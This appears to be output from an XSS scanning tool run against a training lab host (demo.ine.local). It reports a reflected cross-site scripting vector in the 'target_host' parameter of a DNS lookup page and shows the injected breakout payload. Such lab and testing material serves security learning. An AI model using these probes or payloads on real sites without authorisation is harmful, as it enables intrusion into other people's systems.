 -> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=dns-lookup.php | target_host=XSS&dns-l
ookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: 32e52991a88752baa7bd9320136f756a
[*] Payload: target_host=%22%3E32e52991a88752baa7bd9320136f756a&dns-lookup-php-submit-b
utton=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------